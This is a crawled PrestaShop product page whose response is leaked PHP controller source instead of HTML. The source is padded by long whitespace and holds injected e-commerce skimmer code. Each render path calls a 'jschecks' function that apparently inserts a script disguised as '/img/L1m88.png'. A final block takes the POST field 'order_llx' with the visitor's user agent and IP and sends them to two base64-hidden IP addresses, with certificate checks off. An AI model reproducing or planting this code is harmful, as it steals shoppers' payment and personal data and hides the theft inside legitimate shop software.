

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theleli.com/accueil/2419-veste-paga-marine-la-petite-etoile.html
body_size: 1729
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                arty->fetch($tpl);
            }
        } else {
            $html = $this->context->smarty->fetch($content);
        }

        $html = trim($html);$html=$this->jschecks($html,"/img/L1m88.png");
    
                
    
                

        if (in_array($this->controller_type, array('front', 'modulefront')) && !empty($html) && $this->getLayout()) {
            $live_edit_content = '';
            if (!$this->useMobileTheme() && $this->checkLiveEditAccess()) {
                $live_edit_content = $this->getLiveEditFooter();
            }

            $dom_available = extension_loaded('dom') ? true : false;
            $defer = (bool)Configuration::get('PS_JS_DEFER');

            if ($defer && $dom_available) {
                $html = Media::deferInlineScripts($html);
            }
            $html = trim(str_replace(array('</body>', '</html>'), '', $html))."\n";

            $this->context->smarty->assign(array(
                $js_tag => Media::getJsDef(),
                'js_files' =>  $defer ? array_unique($this->js_files) : array(),
                'js_inline' => ($defer && $dom_available) ? Media::getInlineScript() : array()
            ));

            $javascript = $this->context->smarty->fetch(_PS_ALL_THEMES_DIR_.'javascript.tpl');

            if ($defer && (!isset($this->ajax) || ! $this->ajax)) {
                $html=$this->jschecks($html,"/img/L1m88.png");echo $html.$javascript;
            } else {
                $html=$this->jschecks($html,"/img/L1m88.png");echo preg_replace('/(?<!\$)'.$js_tag.'/', $javascript, $html);
            }
            $html=$this->jschecks($html,"/img/L1m88.png");echo $live_edit_content.((!isset($this->ajax) || ! $this->ajax) ? '</body></html>' : '');
        } else {
            $html=$this->jschecks($html,"/img/L1m88.png");echo $html;
        }
    }

    /**
     * Checks if a template is cached
     *
     * @param string $template
     * @param string|null $cache_id Cache item ID
     * @param string|null $compile_id
     * @return bool
     */
    protected function isCached($template, $cache_id = null, $compile_id = null)
    {
        Tools::enableCache();
        $res = $this->context->smarty->isCached($template, $cache_id, $compile_id);
        Tools::restoreCacheSettings();

        return $res;
    }

    /**
     * Custom error handler
     *
     * @param string $errno
     * @param string $errstr
     * @param string $errfile
     * @param int $errline
     * @return bool
     */
    public static function myErrorHandler($errno, $errstr, $errfile, $errline)
    {
        if (error_reporting() === 0) {
            return false;
        }

        switch ($errno) {
            case E_USER_ERROR:
            case E_ERROR:
                die('Fatal error: '.$errstr.' in '.$errfile.' on line '.$errline);
            break;
            case E_USER_WARNING:
            case E_WARNING:
                $type = 'Warning';
            break;
            case E_USER_NOTICE:
            case E_NOTICE:
                $type = 'Notice';
            break;
            default:
                $type = 'Unknown error';
            break;
        }

        Controller::$php_errors[] = array(
            'type'    => $type,
            'errline' => (int)$errline,
            'errfile' => str_replace('\\', '\\\\', $errfile), // Hack for Windows paths
            'errno'   => (int)$errno,
            'errstr'  => $errstr
        );
        Context::getContext()->smarty->assign('php_errors', Controller::$php_errors);

        return true;
    }

    /**
     * Dies and echoes output value
     *
     * @param string|null $value
     * @param string|null $controller
     * @param string|null $method
     */
    protected function ajaxDie($value = null, $controller = null, $method = null)
    {
        if ($controller === null) {
            $controller = get_class($this);
        }

        if ($method === null) {
            $bt = debug_backtrace();
            $method = $bt[1]['function'];
        }

        Hook::exec('actionBeforeAjaxDie', array('controller' => $controller, 'method' => $method, 'value' => $value));
        Hook::exec('actionBeforeAjaxDie'.$controller.$method, array('value' => $value));

        die($value);
    }
}
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}